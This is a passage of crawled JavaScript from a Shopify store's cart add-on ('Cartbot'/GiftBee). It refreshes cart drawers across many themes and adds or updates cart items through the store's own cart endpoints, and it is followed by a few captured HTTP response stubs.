					} catch(e) {}
					
					
					try {
						var tmpCart = document.querySelector('#ajax-cart');
						if (tmpCart !== null && typeof tmpCart.getCartData === 'function') {
							tmpCart.getCartData();
						}
						
						
					} catch(e) {}
					
					try {
						window.dispatchEvent(new Event('cart:updated'));
					} catch(e) {}
					
					try {

						if (typeof window.opusRefreshCart === 'function') {
							window?.opusRefreshCart(); // (3c3c49-c5)
						}
						if (typeof window.opusOpen === 'function') {
							window?.opusOpen(); // (goodsafer)
						}
						
					} catch(e) {}
					
					
					setTimeout(function() {
						try {
							
							document.documentElement.dispatchEvent(
								new CustomEvent('cart:refresh', {
								  bubbles: true,
								})
							);
						} catch(e) {
							console.log(e);
						}
					}, 2000);
					
											if (typeof window.cart !== 'undefined' && typeof window.cart.getCart === 'function') {
							setTimeout(function() {
								try {
									window.cart.getCart();
								} catch(e) {
									console.log(e);
								}
							}, 1000);
							
							setTimeout(function() {
								try {
									window.cart.getCart();
								} catch(e) {
									console.log(e);
								}
							}, 2000);
							
							setTimeout(function() {
								try {
									window.cart.getCart();
								} catch(e) {
									console.log(e);
								}
							}, 5000);
							
							setTimeout(function() {
								try {
									window.cart.getCart();
								} catch(e) {
									console.log(e);
								}
							}, 10000);
						}
										
					
										
					
					try {
						GlobalUtility.cart.get(false).then(function(data) {
							data.clone().json().then(function(cart) {
								
								// document.addEventListener('theme:cart:reload',
								document.dispatchEvent(new CustomEvent('theme:cart:reload'));
								
								/*
								document.dispatchEvent(new CustomEvent('theme:cart:change', {
									detail: {
										cart: cart
									},
									bubbles: true
								}))
								
								*/
								var cartBubble = document.querySelector('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]');
								if (cartBubble !== null) {
									cartBubble.innerHTML = cart.item_count;
								}
								
								var cartNotificationButton = document.querySelector('#cart-notification-button');
								if (cartNotificationButton !== null) {
									cartNotificationButton.innerHTML = cartNotificationButton.innerHTML.replace(/\d+/, cart.item_count);
								}
								
								var cartCounter = document.querySelector('.cart-link__count');
								if (cartCounter !== null) {
									if (cart.item_count > 0) {
										cartCounter.innerHTML = cart.item_count;
									} else {
										cartCounter.innerHTML = '';
									}
								}

								if (typeof cart.items !== 'undefined' && cart.items.length === 0) {
									var cartDrawer = document.querySelector('cart-drawer.drawer');
									if (cartDrawer !== null) {
										// Add is-empty class to the cart drawer container
										cartDrawer.classList.add('is-empty');
									}
								}
								
								if (typeof window.halo !== 'undefined' && typeof window.halo.updateSidebarCart !== 'undefined') {
									window.halo.updateSidebarCart(cart);
								}
								
																
																
																
								
								try {
									if (typeof window.theme !== 'undefined' && typeof window.theme.cart !== 'undefined' && typeof window.theme.cart.store !== 'undefined' && typeof window.theme.cart.store.getState === 'function') {
										var cartState = window.theme.cart.store.getState();
										
										if (typeof cartState.updateNote === 'function') {
											// Update note to the same value as this triggers a cart drawer update XD
											cartState.updateNote(cart.note);
										}
									}
								} catch(e) {
									console.log(e);
								}
								// window.theme.cart.store.getState().updateNote('asdad');
							});
						});
					} catch(e) {
						console.error(e);
					}
					
					try {
						GlobalUtility.cart.get(false).then(function(data) {
							data.clone().json().then(function(cart) {
								// Update cart counter
								if (typeof cart.item_count !== 'undefined') {
									var itemCount = cart.item_count;
									var el = document.querySelector('cart-count');
									
									if (el !== null) {
										el.innerHTML = itemCount;
									}
									
									var satcbCountEl = document.querySelector('.satcb-cs-header-title .satcb-cs-header-count');
									if (satcbCountEl !== null) {
										satcbCountEl.innerHTML = itemCount;
									}
									
									var cartCount = document.querySelector('#CartCount [data-cart-count]');
									if (cartCount !== null) {
										cartCount.innerHTML = itemCount;
									}
								}
								
								if (typeof window !== 'undefined' && typeof window.wetheme !== 'undefined' && typeof window.wetheme.updateCartDrawer !== 'undefined') {
									window.wetheme.updateCartDrawer(cart);
								}
								
								
							});
						});
					} catch(e) {}
					
					try {

													// Update cart in Dawn theme (queer-ivy-art)
							var cartEl = document.querySelector('cart-notification') ||  document.querySelector('cart-drawer mini-cart') || document.querySelector('cart-drawer') || document.querySelector('product-form.product-form') || document.querySelector('#mini-cart') || document.querySelector('sht-cart-drwr-frm');

							if (cartEl !== null && typeof cartEl.renderContents === 'function') {
								
								var sectionsToRender = 'cart-drawer,cart-icon-bubble';
								if (typeof cartEl.getSectionsToRender === 'function') {
									//var actualSectionsToRender = cartEl.getSectionsToRender().map((section) => section.section);
									
									var actualSectionsToRender = [];
									
									var sectionsToRender = cartEl.getSectionsToRender();
									for (var k in sectionsToRender) {
										if (sectionsToRender.hasOwnProperty(k)) {
											if (typeof sectionsToRender[k].section === 'string') {
												actualSectionsToRender.push(sectionsToRender[k].section);
											} else if (typeof sectionsToRender[k].id === 'string') {
												actualSectionsToRender.push(sectionsToRender[k].id);
											}
										}
									}
									
									if (actualSectionsToRender.length > 0) {
										sectionsToRender = actualSectionsToRender.join(',');
									}
								}
								
								var promise = fetch(GlobalUtility.nav.getRootUrl() + 'cart?sections='+sectionsToRender, {
									method: 'GET',
									cache: 'no-cache',
									credentials: 'same-origin',
									headers: {
										'Content-Type': 'application/json'
									}
								}).then(function(data) {
									
									try {
										return data.clone().json().then(function(p) {

											try {
												var newData = {
													sections: p
												};
												
												cartEl.renderContents(newData);
											} catch(e) {
												//console.error(e);
											}
											
										});
									} catch(e) {
										//console.error(e);
									}
								});
								
							}
											} catch(e) {
						console.error(e);
					}
					
					try {
						// Update cart in Dawn theme (queer-ivy-art)
						var cartEl2 = document.querySelector('loess-cart-items') || document.querySelector('loess-cart-drawer-items');

						if (cartEl2 !== null && typeof cartEl2.renderCartItems === 'function') {
	
							var sectionsToRender = 'cart-drawer,cart-icon-bubble';
							if (typeof cartEl2.getSectionsToRender === 'function') {
								//var actualSectionsToRender = cartEl2.getSectionsToRender().map((section) => section.section);
								
								var actualSectionsToRender = [];
								
								var sectionsToRender = cartEl2.getSectionsToRender();
								for (var k in sectionsToRender) {
									if (sectionsToRender.hasOwnProperty(k)) {
										if (typeof sectionsToRender[k].section === 'string') {
											actualSectionsToRender.push(sectionsToRender[k].section);
										} else if (typeof sectionsToRender[k].id === 'string') {
											actualSectionsToRender.push(sectionsToRender[k].id);
										}
									}
								}
								
								if (actualSectionsToRender.length > 0) {
									sectionsToRender = actualSectionsToRender.join(',');
								}
							}
							
							var promise = fetch(GlobalUtility.nav.getRootUrl() + 'cart?sections='+sectionsToRender, {
								method: 'GET',
								cache: 'no-cache',
								credentials: 'same-origin',
								headers: {
									'Content-Type': 'application/json'
								}
							}).then(function(data) {
								
								try {
									return data.clone().json().then(function(p) {

										// Also retrieve the cart because this method also needs the full cart data
										GlobalUtility.cart.get(true).then(function(data) {
											data.clone().json().then(function(cart) {
												cart.sections = p;												
												cartEl2.renderCartItems(cart);
											});
										});
										
									});
								} catch(e) {
									console.error(e);
								}
							});
							
						}
					} catch(e) {
						console.error(e);
					}
					
					
					try {
						
						var miniCartOuterbox = document.querySelector('.minicart__outerbox');
						if (miniCartOuterbox !== null && typeof window.cartContentUpdate === 'function') {
							sectionsToRender = miniCartOuterbox.dataset.section;
							var promise = fetch(GlobalUtility.nav.getRootUrl() + 'cart?sections='+sectionsToRender, {
								method: 'GET',
								cache: 'no-cache',
								credentials: 'same-origin',
								headers: {
									'Content-Type': 'application/json'
								}
							}).then(function(data) {
								
								try {
									return data.clone().json().then(function(p) {

										// Also retrieve the cart because this method also needs the full cart data
										GlobalUtility.cart.get(true).then(function(data) {
											data.clone().json().then(function(cart) {
												cart.sections = p;												
												window.cartContentUpdate(cart, miniCartOuterbox, sectionsToRender);
											});
										});
										
									});
								} catch(e) {
									console.error(e);
								}
							});
						}
						
					} catch(e) {
						console.error(e);
					}
					
					
					
										
					try {
						// buck-your-bronco
						setTimeout(() => {
							
							document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
						}, 500);
					} catch(e) {}
					
					try {
						/*
						if (document.querySelectorAll('form.cart-drawer').length > 0) {
							console.log('triggering update');
							// Trigger update of cart drawer in Narrative theme
							// Simulate edit on the template or actual input of one of the products in the cart
							document.querySelector('.cart-drawer input').blur();
							setTimeout(function(){ 
								//$('.cart-drawer input').first().trigger('input');
								document.querySelector('.cart-drawer input').dispatchEvent(new Event('input'));
							}, 350);
						}*/
						
						if (window.$ === 'function' && window.$('form.cart-drawer').length > 0) {
							// Trigger update of cart drawer in Narrative theme
							// Simulate edit on the template or actual input of one of the products in the cart
							window.$('.cart-drawer input').first().trigger('blur');
							setTimeout(function(){ 
								window.$('.cart-drawer input').first().trigger('input');
							}, 350);
						}
					} catch(e) {
						console.log(e);
					}
					
					
					try {
						// forlaget-mammut
						window.dispatchEvent(new Event('update_cart'));
					} catch(e) {}
					
					
					try {
						// cannanda
						document.dispatchEvent(new Event('theme:cartchanged'));
					} catch(e) {}
					
					try {
						if (typeof window.theme !== 'undefined' && typeof window.theme.cart !== 'undefined' && typeof window.theme.cart._updateCart === 'function') {
							window.theme.cart._updateCart();
						}
					} catch(e) {}
					
					try {
						if (typeof window.AMG !== 'undefined' && typeof window.AMG.sidecart !== 'undefined' && typeof window.AMG.sidecart.refresh === 'function') {
							window.AMG.sidecart.refresh();
						}
					} catch(e) {}
					
					if (typeof window.ajaxCart !== 'undefined' && typeof window.ajaxCart.load === 'function') {
						try {
							ajaxCart.load();
						} catch(e) {}
					}
					
					if (typeof window.Shopify !== 'undefined' && typeof window.Shopify.onItemAdded === 'function') {
						try {
							window.Shopify.onItemAdded();
						} catch(e) {
							
						}
					}

					if (typeof window.Rebuy !== 'undefined' && typeof window.Rebuy.Cart !== 'undefined' && typeof window.Rebuy.Cart.fetchShopifyCart === 'function' ) {
						try {
							Rebuy.Cart.fetchShopifyCart(function(cart) {}); 
						} catch(e) {
							
						}
					}
					
					try {
						if (typeof window.theme !== 'undefined' && typeof window.theme.partials !== 'undefined' && typeof window.theme.partials.Cart !== 'undefined' && typeof window.theme.partials.Cart.updateAllHtml === 'function') {
							window.theme.partials.Cart.updateAllHtml(function () {});
						}
					} catch(e) {
						
					}
					
					try {
						if (typeof  window.refreshCart !== 'undefined') {
							window.refreshCart();
						}
					} catch(e) {
						
					}
					
					try {
						if (typeof  window.upcartRefreshCart !== 'undefined') {
							window.upcartRefreshCart();
						}
					} catch(e) {
						
					} 
					try {
						if (typeof window.theme !== 'undefined' && typeof window.theme.updateCartSummaries !== 'undefined') {
							window.theme.updateCartSummaries();
						}
					} catch(e) {
						
					} 
					
					
					try {
						if (typeof window.liquidAjaxCart !== 'undefined' && typeof window.liquidAjaxCart.cartRequestUpdate === 'function') {
							window.liquidAjaxCart.cartRequestUpdate();
						}
					} catch(e) {
						
					}
					try {
						var cartRoot = document.querySelector('cart-root');
						if (typeof cartRoot !== 'undefined' && cartRoot !== null && typeof cartRoot.updateHtml === 'function') {
							cartRoot.updateHtml();
						}
					} catch(e) {
						console.log(e);
					}
					try {

						var cartItems = document.querySelector('cart-drawer-items');
						if (typeof cartItems !== 'undefined' && cartItems !== null && typeof cartItems.onCartUpdate === 'function') {
							cartItems.onCartUpdate();
						}
					} catch(e) {
						console.log(e);
					}
					
					
					try {
						var cartDrawer = document.querySelector('cart-drawer');
						if (typeof cartDrawer !== 'undefined' && cartDrawer !== null && typeof cartDrawer.update === 'function') {
							cartDrawer.update();
						}
					} catch(e) {
						console.log(e);
					}
					
					
											try {
							
							if (typeof window.theme !== 'undefined' && typeof window.theme.CartDrawer === 'function') {
								new theme.CartDrawer();
								
															}
						} catch(e) {}
										
					
					
					/*
					if (typeof window.cart !== 'undefined' && typeof window.cart.getCart === 'function') {
						try {
							window.cart.getCart();
						} catch(e) {
							console.error(e);
						}
					}*/
					
					/*
					try {
						
						if (
							typeof window.SATCB !== 'undefined' &&
							typeof window.SATCB.Helpers !== 'undefined' &&
							typeof window.SATCB.Helpers.openCartSlider === 'function'
						) {
							window.SATCB.Helpers.openCartSlider();
						}
                    } catch (e) {
                    }*/
					
					
										
										
										
										
										
					
										
					/*
					setTimeout(function() {
						try {
							console.log('emitting event');
							if (typeof window.MinimogEvents !== 'undefined' && typeof window.MinimogEvents.emit === 'function') {
								GlobalUtility.cart.get(false).then(function(data) {
									data.clone().json().then(function(cart) {
										
										console.log('emitting event', JSON.parse(JSON.stringify(cart)));
										// Update cart counter
										MinimogEvents.emit('ON_CART_UPDATE', cart);
										
										
									});
								});
							}
						} catch(e) {}
					}, 500);
					*/
					
					try {
						var MinimogCartDrawer = document.querySelectorAll('#MinimogCartDrawer');
						if (typeof MinimogCartDrawer[0] !== 'undefined' && typeof MinimogCartDrawer[0].onCartDrawerUpdate === 'function') {
							MinimogCartDrawer[0].onCartDrawerUpdate();
						}
					} catch(e) {
						console.log(e);
					}
					
					
					
					
					/*
					try {
						document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
							bubbles: true,
							detail: {
								cart: {}
							}
						}));
					} catch(e) {}*/
				}
				
				function objectToFormData(obj, formData = new FormData(), parentKey = '') {
					for (let key in obj) {
						if (obj.hasOwnProperty(key)) {
							const value 	= obj[key];
							const newKey 	= parentKey ? `${parentKey}[${key}]` : key;

							if (typeof value === 'object' && !Array.isArray(value)) {
								
								objectToFormData(value, formData, newKey);
								
							} else if (Array.isArray(value)) {
								
								for(var z = 0; z < value.length; z++) {
									objectToFormData(value[z], formData, `${newKey}[${z}]`);
								}
								
							} else {
								formData.append(newKey, value);
							}
						}
					}

					return formData;
				}
				
				function formDataToSerializedString(formData) {
					let serializedString = '';
					for (let [key, value] of formData.entries()) {
						if (serializedString.length > 0) {
							serializedString += '&';
						}
						serializedString += `${encodeURIComponent(key)}=${encodeURIComponent(value)}`;
					}
					return serializedString;
				}

				function getAddVariantsPostData(variantsData, lineItemProperties) {
					var data = {
						items: []
					};
					
					for (var i = 0; i < variantsData.length; i++) {
						var item = {
							id 		: variantsData[i].id,
							quantity: variantsData[i].quantity
						};

                        						
												
												
						if (typeof variantsData[i].selling_plan !== 'undefined' && variantsData[i].selling_plan !== '') {
							item.selling_plan = variantsData[i].selling_plan;
						}
						
						if (typeof lineItemProperties !== 'undefined') {
							item.properties = lineItemProperties;
						}
						
						// Merge same items into one line
						var itemQuantityWasIncreased = false; 
						// Loop through existing items and just increase the quantity 
						for (var j = 0; j < data.items.length; j++) {
							if (data.items[j].id === item.id && 
								(
									typeof item.selling_plan === typeof data.items[j].selling_plan && 
									(
										typeof item.selling_plan === 'undefined' || 
										item.selling_plan === data.items[j].selling_plan
									)
								)
								) {
									// Increase the quantity as this is the same item
									data.items[j].quantity += item.quantity;
									itemQuantityWasIncreased = true;
							}
						}
						
						if (itemQuantityWasIncreased === false) {
							// Push this as a new item
							data.items.push(item);
						}
					}
					
					// quickstart-6536d374.myshopify.com
					if (typeof data.items !== 'undefined' && data.items.length === 1) {
						// We are only adding one item 
						// Reformat this to the standard Shopify format so that cart drawers will still work 
						var newData = data.items[0];
						data = newData;
					}
					
					return data;
				}

				var addingToCart = false;
				
				var afterAddToCartCallback = function() {};
				
				async function addVariants(variantsData, throwErrorOnFailure, lineItemProperties, productData) {
					if (typeof throwErrorOnFailure === 'undefined') {
						throwErrorOnFailure = true;
					}
					
					var data = getAddVariantsPostData(variantsData, lineItemProperties);
					
					if (addingToCart === true) {
						console.log('Already adding to the cart');
						return null;
					}

					addingToCart = true;
					
					if (leakyBucket.hasSpace() === false) {
						console.log('leaky bucket is full');
						return null;
					}
					
					leakyBucket.add();
					
					var endpointSuffix = '';
					
                    					
					//var additionalGetParameters = getAdditionalUrlParameters();
					var additionalGetParameters = '';
					
										
					var prefix = '/';
					
					if (typeof window.Shopify !== 'undefined' && typeof window.Shopify.routes !== 'undefined' && typeof window.Shopify.routes.root === 'string') {
						prefix = window.Shopify.routes.root;
					}

                    // var matchingBot = null
                    var matchingConfirmationBot = null;

                    // if (typeof pspBots === 'undefined') {
                    //     matchingBot = null;
                    // } else {
                    //     if (typeof data.items !== 'undefined') {
                    //         matchingBot = findMatchingPspBot(pspBots, data.items);
                    //     } else {
                    //         matchingBot = null;
                    //     }
                    // }

					/*
                    if (typeof confirmationBots === 'undefined') {
                        matchingConfirmationBot = null;
                    } else {
                        if (typeof data.items !== 'undefined') {
                            matchingConfirmationBot = findMatchingConfirmationBot(confirmationBots, data.items);
                        } else {
                            matchingConfirmationBot = null;
                        }
                    }
					*/
					
					var showConfirmationPopup = false;
					
					for(let d = 0; d < variantsData.length; d++) {
						for(let j = 0; j < rules.length; j++) {
							if (rules[j].id === variantsData[d].rule_id) {
								if (rules[j].ask_for_confirmation === 'true') {
									// We have to show the confirmation popup before adding the item to the cart 
									//matchingConfirmationBot = rules[j]; // Shouldn't we show the popup with all products?
									showConfirmationPopup = true;
								}
							}
						}
					}

                    					
					showConfirmationPopup = await shouldIShowConfirmationPopup(variantsData, productData, false, showConfirmationPopup);
					
					if (showConfirmationPopup === true) {
						// Show confirmation popup 
						try {
							return openConfirmationModal(variantsData, function() {
								return overrideFetchRequest(prefix, endpointSuffix, additionalGetParameters, throwErrorOnFailure, data);
							});
						} catch (e) {
							console.log(e)
						}

					} else {
						return overrideFetchRequest(prefix, endpointSuffix, additionalGetParameters, throwErrorOnFailure, data)
					}
                    
					
                }

                async function overrideFetchRequest(prefix, endpointSuffix, additionalGetParameters, throwErrorOnFailure, data, isPspBotRequest = false) {

                    return await fetch(prefix+'cart/add'+endpointSuffix+'?cartbot-cart-call&'+additionalGetParameters, {
                        method: 'POST',
                        cache: 'no-cache',
                        credentials: 'same-origin',
                        headers: {
                            'Content-Type': 'application/json'
                            //'Content-Type': 'application/x-www-form-urlencoded',
                        },
                        redirect: 'follow',
                        referrerPolicy: 'no-referrer',
                        body: JSON.stringify(data)
                    }).then(function(data) {
                        
                        //console.log('data', data);

                        addingToCart = false;
                        
                        
                        if (throwErrorOnFailure) {
                            if (typeof data.status === 'undefined' || data.status !== 200) {
                                //console.log('Couldnt add products to the cart!', data.status);
                                throw new Error('Cartbot: Couldnt add the product to the cart automatically. Please recreate your bot or check that the product you are trying to add exists and has the correct selling plan selected (if needed). '+ data.status);
                            }
                        }
                        
                        if (typeof window.$ === 'function') {
                            try {
                                window.$('body').trigger('added.ajaxProduct');
                                
                            } catch(e) {}
                        }
                        
                        try {
                            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {}));

                            setTimeout(function() {
                                // Retrigger this event so that the cart drawer will be updated. Some cart drawers can show old state and the refresh has to be triggered again.
                                document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {}));
                            }, 1000);
                        } catch(e) {}
                        
                        try {
                            updateCart();
                        } catch(e) {
                            console.error(e);
                        }
                        
                        if (typeof afterAddToCartCallback === 'function') {
                            afterAddToCartCallback();
                        }
                        
                    }).catch(function(e) {
                        
                        //console.log('error -----------------');
                        addingToCart = false;
                        
                                                    console.log('error', e);
                                                
                        try {
                            updateCart();
                        } catch(e) {
                            console.error(e);
                        }
                        
                        if (typeof afterAddToCartCallback === 'function') {
                            afterAddToCartCallback();
                        }
                        
                        // Return a value to continue the chain
                        return null;
                    });
                }
				
				async function removeItems(items) {
					// Items contains 
					// {
					// 	id: integer
					//	quantity: integer // Quantity of the items that should be removed 
					// 	key: line item key or NULL if the item wasn't yet added to the cart 
					// }
					
					// First, group the line items by their key 
					var groupedItems = {};
					
					for(var i = 0; i<items.length; i++) {
						var item = items[i];
						var line_key = item.line_key;
						
						if (typeof groupedItems[line_key] === 'undefined') {
							
							groupedItems[line_key] = {
								id: item.id,
								line_key: item.line_key,
								removable_quantity: item.quantity*1
							};
						} else {
							groupedItems[line_key].removable_quantity += item.quantity;
						}
					}
					
					//var cart = JSON.parse(JSON.stringify(GlobalUtility.cart.cartData));
					
					return GlobalUtility.cart.get(false).then(function(data) {
						return data.clone().json().then(function(cart) {
							
							var updateQuantityObject = {};
							for(var line_key in groupedItems) {
								if (groupedItems.hasOwnProperty(line_key)) {
									
									var itemFound = false;
									// Loop through cart items to get the updated quantity 
									for(var x = 0; x<cart.items.length; x++) {
										if (cart.items[x].key === line_key && cart.items[x].quantity > 0) {
											var newQuantity = cart.items[x].quantity - groupedItems[line_key].removable_quantity;
											
											if (newQuantity < 0) {
												newQuantity = 0;
											}
											
											cart.items[x].quantity = newQuantity;
											
											updateQuantityObject[line_key] = newQuantity;
											
											itemFound = true;
										}
									}
									
									if (itemFound === false) {
										// Item wasn't found. Loop again, but match the line items by variant only
										for(var x = 0; x<cart.items.length; x++) {
											if (cart.items[x].key.indexOf(line_key) === 0 && cart.items[x].quantity > 0) {
												var newQuantity = cart.items[x].quantity - groupedItems[line_key].removable_quantity;
												
												if (newQuantity < 0) {
													newQuantity = 0;
												}
												
												updateQuantityObject[line_key] = newQuantity;
												
												itemFound = true;
											}
										}
									}
									
									if (itemFound === false) {
										
										var split = line_key.split(':');
										var newLineKey = '';
										if (typeof split[0] !== 'undefined') {
											newLineKey = split[0];
										}
										
										// Item wasn't found. Loop again, but match the line items by variant only
										for(var x = 0; x<cart.items.length; x++) {
											if (cart.items[x].key.indexOf(newLineKey) === 0 && cart.items[x].quantity > 0) {
												var newQuantity = cart.items[x].quantity - groupedItems[line_key].removable_quantity;
												
												if (newQuantity < 0) {
													newQuantity = 0;
												}
												
												updateQuantityObject[line_key] = newQuantity;
												
												itemFound = true;
											}
										}
									}
									
									/*
									if (itemFound === false) { // Item wasn't found. This was most likely a newly added item. Just reduce it's quantity to 0
										updateQuantityObject[line_key] = 0;
									}
									*/
									
								}
							}

							if (Object.keys(updateQuantityObject).length > 0) {
								// Only trigger update if there is something to update
								return fetch('/cart/update.js?cartbot-cart-call', {
									method: 'POST',
									cache: 'no-cache',
									credentials: 'same-origin',
									headers: {
										'Content-Type': 'application/json'
									},
									redirect: 'follow',
									referrerPolicy: 'no-referrer',
									body: JSON.stringify({
										updates: updateQuantityObject
									})
								}).then(function(data) {

									if (typeof window.$ === 'function') {
										try {
											window.$('body').trigger('added.ajaxProduct');
										} catch(e) {
											
											console.error(e);
											
										}							
									}
									
									try {
										document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {}));
										
										setTimeout(function() {
											// Retrigger this event so that the cart drawer will be updated. Some cart drawers can show old state and the refresh has to be triggered again.
											document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {}));
										}, 1000);
									} catch(e) {}
									
									try {
										updateCart();
									} catch(e) {
										console.error(e);
									}
								});
							} else {
								// Return a simulated response
								var simPromise = new Promise((resolve, reject) => {
									var response = new Response({}, { "status" : 200 , "statusText" : "Smashing success!" });
									// Resolve the promise
									resolve(response);
								});
								
								return simPromise;
							}
						});					
					});					
				}
				
				function getUpdateVariantsPostData(variantsData) {
					var updates = {}
					
					for (var i = 0; i < variantsData.length; i++) {
						if (typeof variantsData[i].key !== 'undefined') {
							updates[variantsData[i].key] = variantsData[i].quantity;
						} else if (typeof variantsData[i].id !== 'undefined') {
							updates[variantsData[i].id] = variantsData[i].quantity;
						}
					}
					
					
					return updates;
				}

				
				async function updateVariants(variantsData, throwErrorOnFailure) {
					if (typeof throwErrorOnFailure === 'undefined') {
						throwErrorOnFailure = true;
					}
					
					var data = getUpdateVariantsPostData(variantsData);

					if (addingToCart === true) {
						console.log('Already adding to the cart');
						return null;
					}

					addingToCart = true;
					
					if (leakyBucket.hasSpace() === false) {
						console.log('leaky bucket is full');
						return null;
					}
					
					leakyBucket.add();
					
					var endpointSuffix = '.js';
					
					//var additionalGetParameters = getAdditionalUrlParameters();
					var additionalGetParameters = '';
					
					var prefix = '/';
					
					if (typeof window.Shopify !== 'undefined' && typeof window.Shopify.routes !== 'undefined' && typeof window.Shopify.routes.root === 'string') {
						prefix = window.Shopify.routes.root;
					}

					return await fetch(prefix+'cart/update'+endpointSuffix+'?cartbot-cart-call&'+additionalGetParameters, {
						method: 'POST',
						cache: 'no-cache',
						credentials: 'same-origin',
						headers: {
							'Content-Type': 'application/json'
						},
						redirect: 'follow',
						referrerPolicy: 'no-referrer',
						body: JSON.stringify({
							updates: data							
						})
					}).then(function(data) {

						addingToCart = false;
						
						
						if (throwErrorOnFailure) {
							if (typeof data.status === 'undefined' || data.status !== 200) {
								//console.log('Couldnt add products to the cart!', data.status);
								throw new Error('Cartbot: Couldnt add the product to the cart automatically. Please recreate your bot or check that the product you are trying to add exists and has the correct selling plan selected (if needed). '+ data.status);
							}
						}
						
						if (typeof afterAddToCartCallback === 'function') {
							afterAddToCartCallback();
						}
						
					}).catch(function(e) {
						
						addingToCart = false;
						
						if (typeof afterAddToCartCallback === 'function') {
							afterAddToCartCallback();
						}

						// Return a value to continue the chain
						return null;
					});
				}
				
				return {
					init			: init,
					applyBots		: applyBots,
					refresh			: refresh,
					addingToCart	: addingToCart
				}

            })();
			
			if (typeof clientSpecifics === 'undefined') {
				// This will contain a list of all client specific functions
				var clientSpecifics = {};
			}
			
			Controller.init();
			
			
			function outputProductUrls() {
				var urls = [];
				
				for (var i = 0; i < rules.length; i++) {

					for (var key in rules[i].product_variants_contain) {
						if (rules[i].product_variants_contain.hasOwnProperty(key)) {
							urls.push(
								GlobalUtility.nav.getRootUrl() + 'variants/' + encodeURIComponent(rules[i].product_variants_contain[key].variant_id)
							);
						}
					}
				}
				console.log(JSON.parse(JSON.stringify(urls)));
            }
			
			function outputProductUrlsGrouped($rules, $products) {
				var urls = {};

				for (var i = 0; i < rules.length; i++) {
					var ruleName = rules[i].name;
					urls[ruleName] = [];

					for (var key in rules[i].product_variants_contain) {
						if (rules[i].product_variants_contain.hasOwnProperty(key)) {
							urls[ruleName].push(
								GlobalUtility.nav.getRootUrl() + 'variants/' + encodeURIComponent(rules[i].product_variants_contain[key].variant_id)
							);
						}
					}
				}
    			console.log(JSON.parse(JSON.stringify(urls)));
			}
			
			// ---- Bundler Integration -> Don't show popup if there is a 100% bundle discount ----
			// ---- Replacing products setting -> Don't show popup if the cart total doesn't increase
			// variantsData -> data of a product that the cartbot is trying to add
			// productData -> data of a product that the customer is trying to add
			async function shouldIShowConfirmationPopup(variantsData, productData, comparePrices, showConfirmationPopup) {
				
				if (showConfirmationPopup === false) {
					// The bot doesn't have the confirmation modal turned on, so skip it.
					return false;
				}

				
				var showConfirmationPopup = true;
				var cart = JSON.parse(JSON.stringify(GlobalUtility.cart.cartData));	
				var cartBotWillAddArray = [];		

				// Item cartbot wants to add
				if (typeof variantsData !== 'undefined' && variantsData.length > 0) {
					for (let variant of variantsData) {
						handle = productsConfiguration[variant.product_id].handle;

						try {
							let response = await fetch(`/products/${handle}.json?`);
							if (!response.ok) {
								throw new Error('Network response was not ok');
							}
							let responseData = await response.json();
							let product = responseData.product;

							let matchedVariant = product.variants.find(v => v.id.toString() === variant.id);

							if (!matchedVariant) {
								console.warn(`Variant ID ${variant.id} not found in product ${handle}`);
								continue;
							}

							let priceInCents = parseFloat(matchedVariant.price) * 100;

							var item = {
								variant_id			: parseInt((variant.id * 1)),
								quantity			: variant.quantity,
								key					: parseInt((variant.id * 1)),
								price				: priceInCents,
								line_price			: priceInCents * variant.quantity,
								original_price		: priceInCents,
								discounted_price	: priceInCents,
								original_line_price	: priceInCents
							};

							cartBotWillAddArray.push(item);
							cart.items.push(item);

						} catch (error) {
							// console.error('Error fetching product data:', error);
						}						
					}
				}

				var itemProductData = {};

				// Item customer wants to add
				if (typeof productData !== 'undefined' && Object.keys(productData).length > 0) {
					
					try {
						let response = await fetch(`/variants/${productData.id}.json?`);
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						let responseData = await response.json();
						let productVariant = responseData.product_variant;

						let matchedVariant = false;

						if (parseInt(productVariant.id * 1) === parseInt(productData.id * 1)) {
							matchedVariant = true;
						}

						if (matchedVariant) {
							let priceInCents = parseFloat(productVariant.price) * 100;

							itemProductData = {
								variant_id: parseInt((productData.id * 1)),
								quantity: parseInt(productData.quantity),
								price: priceInCents,
								line_price: priceInCents * productData.quantity,
								original_price: priceInCents,
								discounted_price: priceInCents,
								original_line_price: priceInCents
							}

                            // This item needs to go to cart only if we are not comparing the prices of the products (not swapping them), since Bundler will then wrongly
                            // respond back
                            if (comparePrices === false) {
                                cart.items.push(itemProductData);
                            }
						} 

					} catch (error) {
						// console.error('Error fetching product data:', error);
					}	
				}

				let checkBundleDiscounts = true;

				
								
				return showConfirmationPopup;
			}
			
			
			window.cartbot = {
				outputProductUrls		: outputProductUrls,
				outputProductUrlsGrouped: outputProductUrlsGrouped,
				applyBots				: Controller.applyBots,
				refresh					: Controller.refresh
			}

			// Expose this to allow other apps to know when Cartbot is adding items to the cart 
			Object.defineProperty(window.cartbot, 'isCartbotAddingToCart', {
				get: function() {
					if (Controller.addingToCart === true) {
						return true;
					} else {
						return false;
					}
				},
				configurable: false
			});
		}

		
		GiftBee();
	})();
}




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=11090
body_size: 57
content:
lk2('0%3b11071')

--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -310
content:
